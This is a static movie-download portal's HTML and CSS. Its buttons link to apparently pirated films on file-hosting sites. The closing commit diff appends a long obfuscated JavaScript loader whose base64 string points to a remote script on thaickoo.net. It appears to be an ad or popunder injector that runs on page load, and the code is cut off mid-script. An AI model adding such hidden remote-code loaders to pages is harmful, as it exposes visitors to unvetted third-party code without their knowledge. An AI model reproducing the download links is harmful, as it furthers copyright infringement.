

==== index.html @ de89bb5e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta name="propeller" content="72166fe7c0becae13bb0e092a9e786f0">
  <link
  rel="stylesheet"
  href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.0.0/animate.min.css"
/>
<!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"/>



    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Josh Stuff-Complete 
      Portal </title>
<link rel="stylesheet" href="MainPageStyleSheet.css">
  
  </head>
<body>
  <!----navigation bar Code------->
  <nav class="navbar navbar-expand-md navbar-dark bg-dark fixed-top ">
    <a href="index.html" class="navbar-brand">Josh Stuff</a>
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse">
        <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse justify-content-between" id="navbarCollapse">
        <div class="navbar-nav">
            <a href="index.html" class="nav-item nav-link ">Home</a>
            <a href="#" class="nav-item nav-link">Movies</a>
            <a href="#" class="nav-item nav-link ">Games</a>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="Tutorials.html" id="navbardrop" data-toggle="dropdown">
               Tutorials
              </a>
              <div class="dropdown-menu">
                <a class="dropdown-item" href="Tutorials.html">Browse All</a>
                <a class="dropdown-item" href="#">Photography Courses</a>
                <a class="dropdown-item" href="#">Programming Courses</a>
                <a class="dropdown-item" href="#">Food and Health Courses</a>
              </div>
            </li>
            

        
           
            <a href="#" class="nav-item nav-link ">Music</a>
            
        </div>
        
        <div class="navbar-nav">
            <a href="#" class="nav-item nav-link">Login</a>
        </div>  
    </div>
</nav>
<br>
<br>
<br>
                          <!---Movies Silder Code--->
<div id="MoviesSilder" class="carousel slide" data-ride="carousel">
  <ul class="carousel-indicators">
    <li data-target="#demo" data-slide-to="0" class="active"></li>
    <li data-target="#demo" data-slide-to="1"></li>
    <li data-target="#demo" data-slide-to="2"></li>
  </ul>
  <div class="carousel-inner">
    <div class="carousel-item active">
      <img src="captain-marvel-banner-2.jpg" alt="Los Angeles" width="100%" height="20%">
      <div class="carousel-caption">
        
      </div>   
    </div>
    <div class="carousel-item">
      <img src="captain_america__civil_war___theatrical_banner__1_by_spacer114_d9367og-fullview.jpg" alt="Chicago" width="100%" height="20%">
      <div class="carousel-caption">
     
      </div>   
    </div>
    <div class="carousel-item">
      <img src="hulk movie banner.jpg" alt="New York" width="100%" height="20%">
      <div class="carousel-caption">
       
      </div>   
    </div>
  </div>
  <a class="carousel-control-prev" href="#demo" data-slide="prev">
    <span class="carousel-control-prev-icon"></span>
  </a>
  <a class="carousel-control-next" href="#demo" data-slide="next">
    <span class="carousel-control-next-icon"></span>
  </a>
</div>
<br>
<!---movies Section-->
<div class="moviesSection">
  <nav class="navbar navbar-expand-md navbar-dark bg-dark ">
    <div class="collapse navbar-collapse justify-content-between" id="navbarCollapse">
      <div class="navbar-nav">
          <a href="#" class="nav-item nav-link ">Latest Movies</a>
          <a href="#" class="nav-item nav-link">Bollywood Latest</a>
          <a href="#" class="nav-item nav-link ">Hollywood Latest</a>
          <a href="#" class="nav-item nav-link">Lollywood Latest</a>
          <a href="#" class="nav-item nav-link ">Tamil Movies</a>
          
      </div>
    </div>
  
  </nav>
  <br>
<div class="rows">


<div class="items">
<div class="contentOfmovie">
  <br>
  <div class="img">
  <img src="MoviesFaviconResources/Avengers_Endgame_Favicon.jpg" class="img" alt="">
  </div>  
<br>
<div class="moviename">
Avengers Endgame Hindi Dub HD 
</div>


<div class="downloadbtn">
  <a href="https://drive.google.com/file/d/1Cm6Z-eldRuGaO-96LGRosMMn3fBD9XFw/view?usp=sharing" target="_blank">
    <input type="button" value="Download " class="btn btn-primary">
  </a>
</div>
</div>


</div>
<br>
<div class="items">
<div class="contentOfmovie">
  <br>
<div class="img">
  <img src="MoviesFaviconResources/baaghi-3-poster-tiger-shroff-body.jpg" class="img" alt="">
</div>  
  <br>
<div class="moviename">
  Baaghi 3 HD Quality
</div>
<br>
<div class="downloadbtn">
  <a href="http://odl3.emasti.pk/dw/ind/A-B/Baaghi-3-2020-HDRip.mp4" target="_blank">
    <input type="button" value="Download " class="btn btn-primary">
  </a>
</div>


</div>



</div>
<br>
<div class="items">
  <div class="contentOfmovie">
    <br>
  <div class="img">
    <img src="MoviesFaviconResources/Commando_3_official_poster.jpg" class="img" alt="">
  </div>  
    <br>

  <div class="moviename">
    Commando 3 HD Quality
  </div>

  <br>
  <div class="downloadbtn">
    <a href="http://odl2.emasti.pk/mm/ind/C-D/Commando-3-2019-HDRip.mp4" target="_blank">
      <input type="button" value="Download " class="btn btn-primary">
    </a>
  </div>
  
  </div>
  
  
  
  </div>
<div class="items">
  <div class="contentOfmovie">
    <br>
    <div class="img">
    <img src="MoviesFaviconResources/KGF_img_favicon.jpg" class="img" alt="">
    </div>  
  <br>
    <div class="moviename">
  KGF 1 HD Quality
    </div>
    <br>
    
    <div class="downloadbtn">
      <a href="https://drive.google.com/file/d/1Nq__LL1MR-qStoasnOzaVm0uejE_7iaq/view?usp=sharing" target="_blank">
        <input type="button" value="Download " class="btn btn-primary">
      </a>
    </div>

  </div>
  


</div>
<br>


</div>
<br>
<br>
<div class="rows">


<div class="items">
<div class="contentOfmovie">
  <br>
  <div class="img">
  <img src="MoviesFaviconResources/captainmarvel_lob_crd_06.jpg" class="img" alt="">
  </div>  
<br>
<div class="moviename">
Captain Marvel 2019 Hindi Dub HD 
</div>

<br>
<div class="downloadbtn">
  <a href="http://odl1.emasti.pk/sx/engurd/Captain-Marvel-2019-BRRip-Hindi-English.mkv" target="_blank">
    <input type="button" value="Download " class="btn btn-primary">
  </a>
</div>
</div>


</div>
<br>
<div class="items">
<div class="contentOfmovie">
  <br>
<div class="img">
  <img src="MoviesFaviconResources/justice_league_favicon.jpg" class="img" alt="">
</div>  
  <br>
<div class="moviename">
  Justice League Hindi HD Quality
</div>
<br>

<div class="downloadbtn">
  <a href="https://mega.nz/file/KxdTFSpR#B8QvreMBZFzFXIo3tgGELeFYGoxPwtMQdGicn90mg0o" target="_blank">
    <input type="button" value="Download " class="btn btn-primary">
  </a>
</div>


</div>



</div>
<br>
<div class="items">
  <div class="contentOfmovie">
    <br>
  <div class="img">
    <img src="MoviesFaviconResources/aquaman_Favicon.jpg" class="img" alt="">
  </div>  
    <br>

  <div class="moviename">
  Aquaman Hindi HD Quality
  </div>
<br>
  <br>  
  <div class="downloadbtn">
    <a href="http://ndl2.emasti.pk/engurd/Aquaman-2018-brrip-Hindi-English.mkv" target="_blank">
      <input type="button" value="Download " class="btn btn-primary">
    </a>
  </div>
  
  </div>
  
  
  
  </div>
<div class="items">
  <div class="contentOfmovie">
    <br>
    <div class="img">
    <img src="MoviesFaviconResources/conjuring_favicon.jpg" class="img" alt="">
    </div>  
  <br>
    <div class="moviename">
      The Conjuring 2 (2016) Dub
    </div>
    <br>
    
    <div class="downloadbtn">
      <a href="https://mega.nz/file/jwtHzQyC#mDpeRdjKrqVSTGdrY6NzBTRI3DvtdmhjYXyibaS3lE4" target="_blank">
        <input type="button" value="Download " class="btn btn-primary">
      </a>
    </div>
  </div>
  


</div>
<br>


</div>
<br>

<br>
<div class="rows">


<div class="items">
<div class="contentOfmovie">
  <br>
  <div class="img">
  <img src="MoviesFaviconResources/dilbechara_favicon.jpg" class="img" alt="">
  </div>  
<br>
<div class="moviename">
  Dil Bechara (2020)
</div>

<br>
<br>
<div class="downloadbtn">
  <a href="https://drive.google.com/file/d/1D9_NqSqNSeeeQf89XKeXcQ1_D-NfYmWC/view?usp=sharing" target="_blank">
    <input type="button" value="Download " class="btn btn-primary">
  </a>
</div>
</div>


</div>
<br>
<div class="items">
<div class="contentOfmovie">
  <br>
<div class="img">
  <img src="MoviesFaviconResources/The-Invisible-Man-2017.jpg" class="img" alt="">
</div>  
  <br>
<div class="moviename">
  The Invisible Man (2017)
</div>
<br>
<br>
<div class="downloadbtn">
  <a href="https://mega.nz/file/KkVDxCwZ#aap3ot-j39M-xfLHVdUqrE1P-k1a_CbP1bRaCAMYI8Q" target="_blank">
    <input type="button" value="Download " class="btn btn-primary">
  </a>
</div>


</div>



</div>
<br>
<div class="items">
  <div class="contentOfmovie">
    <br>
  <div class="img">
    <img src="MoviesFaviconResources/The Invisible Man (Dual Audio) (2020).jpg" class="img" alt="">
  </div>  
    <br>

  <div class="moviename">
    The Invisible Man (Dual Audio)(2020)
  </div>

  <br>  
  <div class="downloadbtn">
    <a href="https://mega.nz/file/78U1RYYY#vZRtgRP2WuKSwO3rOCeY1o5iuV6EPtKZH7b5jIG5xlE" target="_blank">
      <input type="button" value="Download " class="btn btn-primary">
    </a>
  </div>
  
  </div>
  
  
  
  </div>
<div class="items">
  <div class="contentOfmovie">
    <br>
    <div class="img">
    <img src="MoviesFaviconResources/Malang (2020)_favicon.jpg" class="img" alt="">
    </div>  
  <br>
    <div class="moviename">
      Malang (2020)
    </div>
    <br>
    <br>
    <div class="downloadbtn">
      <a href="http://odl3.emasti.pk/dw/ind/M-N/Malang-2020-HDRip.mp4" target="_blank">
        <input type="button" value="Download " class="btn btn-primary">
      </a>
    </div>
  </div>
  


</div>
<br>


</div>
<br>
  </div>





  </div>



  </div>















<div class="footer">
  
</div>

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

<!-- Popper JS -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"></script>


<div class="requestsection">
<script async data-id="56352" src="https://cdn.widgetwhats.com/script.min.js"></script></div>
</body>
</html>
---- MainPageStyleSheet.css ----
body{
background-image: url("blackgroundImage.jpg");
background-repeat: no-repeat;
background-size: cover;
font-family: Arial, Helvetica, sans-serif;
}

.moviesSection{
width: 100%;
height: 100%;
background-image: url("blackgroundImage.jpg");
background-repeat: repeat;
background-size: cover;
border-radius: 10px;
}
.navbar {
border-radius: 10px;
}
.MoviesSilder {
  border-radius: 10px;
  }
.row{

display: flex;
justify-content: space-around;
}


.items{
width:240px;
height:390px;
background-image: url("items_background_img.jpg");
background-repeat: no-repeat;
background-size: cover;
border-radius: 10px;
transition: all 0.5s;

}
.items:hover{
  transform: translateY(-16px);
  cursor: pointer;
}


.rows{
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.contentOfmovie{
  margin-top: 15px ;
margin-left: 25px;
  width: 80%;
  height: 93%;
  background-image: url("blackgroundImage.jpg");
  
  
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 10px;

}

.img{
width: 150px;
height:195px;

margin-left: 10px;
border-radius: 8px;

}
.downloadbtn{
  display: flex;
justify-content: center;
}
.moviename{
  color: aliceblue;
  font-family: sans-serif;
  font-size: medium;
  text-align: center;
}



/* Css for Tutorials Page */

.headingTop h1{

text-align: center;
color: antiquewhite;
font-size:5em;
}




























@media (max-width:800px){
  .rows{
display: flex;
flex-direction: column;
justify-content: space-around;
align-items: center;
  }

}/*
@media (max-width:800px){
  .img{
    width: 130px;
height:165px;

    margin-left: 6px;
  }

}*/


==== commit 2d3f44ec: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -445,7 +445,8 @@
 <div class="footer">
   
 </div>
-
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GD;$._Eu+=$.BJ){switch($._Eu){case $.Fj:!function(e){for($._E=$.z;$._E<$.Bq;$._E+=$.BJ){switch($._E){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bv,!$.z,$.Bs,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bl,t),t;break;case $.z:var t=n&&n[$.Bn]?function(){return n[$.Bt];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bk][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bq;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bq;$._I+=$.BJ){switch($._I){case $.Bc:t.e=3535729,t.a=3535728,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly90aGFpY2tvby5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD0zNTM1NzI5',t.O=2,t.T=$.IE*1598628842,t.S='y5jwpzbwZd37nhcjq',t.A='zv0Zuhb',t.k='bf46qicaa4c',t.I='_pbuvw',t.P='_kbbjqt';break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bq;$._Bc+=$.BJ){switch($._Bc){case $.Bc:var r=e($.Ff),u=e($.Fg),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dn]=function(){return $.Jg+o.e+$.bH;},t.B=function(){return $.Jo+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.aj],u[$.Gm][$.aj]),($.z,r.C)(u[$.ED][$.aj],u[$.Gm][$.aj])][$.Jq]($.co);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bq;$._Bm+=$.BJ){switch($._Bm){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Do]=function(){return r;},t[$.Dp]=function(n){r[$.Ba](-$.BJ)[$.ad]()!==n&&r[$.aG](n);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bq;$._F+=$.BJ){switch($._F){case $.Bc:t.R=$.Hj,t.H=$.Hk,t.U=$.Hl,t.z=$.Hm,t.L=$.z,t.X=$.BJ,t.F=$.Bc,t.G=$.Hn;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fi;$._Dm+=$.BJ){switch($._Dm){case $.Fs:function _(){for($._a=$.z;$._a<$.Bc;$._a+=$.BJ){switch($._a){case $.BJ:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bq:function u(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.Ff:function y(){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:return $.Gp+d+$.Iw+e+$.ag;break;case $.z:var n=[$.Gw,$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],r=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Dk,$.Hg,$.Hh,$.Cv,$.Hi],e=n[Math[$.It](Math[$.BA]()*n[$.Gn])][$.Be](new RegExp($.Gw,$.Bi),function(){for($._Cf=$.z;$._Cf<$.Bc;$._Cf+=$.BJ){switch($._Cf){case $.BJ:return t[n];break;case $.z:var n=Math[$.It](Math[$.BA]()*t[$.Gn]);break;}}})[$.Be](new RegExp($.Gx,$.Bi),function(){for($._Di=$.z;$._Di<$.Bc;$._Di+=$.BJ){switch($._Di){case $.BJ:return($.BC+t+Math[$.It](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gn]);break;case $.z:var n=Math[$.It](Math[$.BA]()*r[$.Gn]),t=r[n],e=Math[$.ed]($.GD,t[$.Gn]);break;}}});break;}}}break;case $.Bc:var r=u(e($.Ie)),s=u(e($.Fy));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.J=y,t[$.Dq]=function(){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return $.Gp+d+$.Iw+n+$.ba;break;case $.z:var 